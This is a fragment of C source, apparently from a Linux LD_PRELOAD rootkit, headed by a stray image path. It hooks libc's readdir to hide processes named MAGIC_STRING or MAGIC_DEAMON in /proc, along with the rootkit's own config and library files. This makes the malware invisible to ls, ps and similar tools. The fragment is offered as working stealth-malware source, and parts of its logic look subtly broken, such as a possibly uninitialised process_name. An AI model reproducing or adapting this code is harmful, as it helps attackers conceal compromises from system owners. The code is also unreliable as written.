 struct dirent *
readdir (DIR * dirp)
{
  struct dirent *dir;
  if (!libc){
        libc = dlopen ("/lib64/libc.so.6", RTLD_LAZY);
        if (!libc){
            libc = dlopen ("/lib/x86_64-linux-gnu/libc.so.6", RTLD_LAZY);
            if (!libc){
                libc = dlopen ("/lib/libc.so.6", RTLD_LAZY);
                if (!libc){
                    libc = dlopen ("/lib/i386-linux-gnu/libc.so.6", RTLD_LAZY);
                }
            }
        }
  }
  if (!old_readdir)
    old_readdir = dlsym (libc, "readdir");
  do {
    dir = old_readdir (dirp);
    if(dir != NULL) {
        char dir_name[256];
        char process_name[256];
        if(get_dir_name(dirp, dir_name, sizeof(dir_name)) && strcmp(dir_name, "/proc") == 0 && get_process_name(dir->d_name, process_name) && strcmp(process_name, MAGIC_STRING) == 0){
            return NULL;
        }else if (strcmp(process_name, MAGIC_DEAMON) == 0){
            return NULL;
        }
    }
    if (dir != NULL
  && (strcmp (dir->d_name, ".\0") || strcmp (dir->d_name, "/\0")))
      continue;
  }
  while (dir
   && (strstr (dir->d_name, MAGIC_STRING) != 0 || strstr (dir->d_name, CONFIG_FILE) != 0 || strstr (dir->d_name, LIB_FILE) != 0));
  return dir;
}